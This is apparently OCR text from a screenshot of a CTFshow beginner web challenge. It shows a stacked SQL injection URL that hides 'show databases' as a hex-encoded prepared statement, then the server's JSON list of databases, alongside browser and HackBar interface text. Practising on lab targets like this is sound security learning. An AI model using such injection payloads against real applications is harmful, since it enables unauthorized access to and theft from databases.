 ctf.show
CTFshow-web入门
6564dd37-78a7-40f3-a3a9-5b7d4
https://6564dd37-78a7-40f3-a3a9-5b7d49b5b5b2.challenge.ctf.show/api/?username=1%27;prepare%20test%20from%200x73686f7720646174616261736573;execute%20test;
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Database":"ctfshow_web"},{"Database":"information_schema"},{"Database":"mysql"},{"Database":"performance_schema"},{"Database":"test"}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://6564dd37-78a7-40f3-a3a9-5b7d49b5b5b2.challenge.ctf.show/api?username=1';prepare test from 0x73686f7720646174616261736573;execute test;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
5
12°C
晴朗
搜索
英
17:35
2025/1/11